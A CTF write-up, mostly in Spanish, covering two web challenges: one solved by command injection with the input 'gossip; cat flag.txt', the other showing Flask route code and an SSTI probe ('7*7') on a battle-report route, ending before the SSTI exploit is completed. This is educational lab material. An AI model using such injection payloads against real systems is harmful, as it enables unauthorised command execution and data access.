
I participated as a member of team CibersecUNI. This time i managed to solve all 6/6 challenges in the web category.
Whispers of the Moonbeam

Observando las funciones, nos dan una pista que se puede inyectar comandos con ;.
Usando el comando gossip, puedo listar los archivos, se visualiza el archivo flag.txt, y con un simple ; puedo concatenar el comando cat para leer la flag.
1
gossip; cat flag.txt
Obtenemos la flag. 🎉 HTB{Sh4d0w_3x3cut10n_1n_Th3_M00nb34m_T4v3rn_78cb9b70be3bf077e608865b967b5ab1}
Este fue un challenge muy directo de inyeccion de comandos.
Trial by Fire

Observando la UI, nos da una pista sobre SSTI.
El reto nos muestra un campo en el cual podemos ingresar un nombre de usuario, el código de las rutas es:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
@web.route('/begin', methods=['POST'])
def begin_journey():
    warrior_name = request.form.get('warrior_name', '').strip()
    if not warrior_name:
        return redirect(url_for('web.index'))

    session['warrior_name'] = warrior_name
    return render_template('intro.html', warrior_name=warrior_name)

@web.route('/flamedrake')
def flamedrake():
    warrior_name = session.get('warrior_name')
    if not warrior_name:
        return redirect(url_for('web.index'))
    return render_template("flamedrake.html", warrior_name=warrior_name)

@web.route('/battle-report', methods=['POST'])
def battle_report():
    warrior_name = session.get("warrior_name", "Unknown Warrior")
    battle_duration = request.form.get('battle_duration', "0")

    stats = {
        'damage_dealt': request.form.get('damage_dealt', "0"),
        'damage_taken': request.form.get('damage_taken', "0"),
        'spells_cast': request.form.get('spells_cast', "0"),
        'turns_survived': request.form.get('turns_survived', "0"),
        'outcome': request.form.get('outcome', 'defeat')
    }



Se ingresa el payload 7*7 para validar si en alguna ruta ese valor se renderiza al usar una plantilla y nos muestra el valor de 49.
En la ruta /flamedrake se observa que no se renderiza el payload ingresado, esto debido a que se toma el valor como string.
Buscando otras rutas donde se renderiza el payload, se encuentra que en la ruta /battle-reports, nuestro payload se envía como parámetro y se renderiza el valor en la plantilla, lo cual hace que se visualize 49 en la respuesta.
1
2
3
4
<div class="warrior-info">
    <i class="nes-icon is-large heart"></i>
    <p class="nes-text is-primary warrior-name">{warrior_name}</p>
</div>
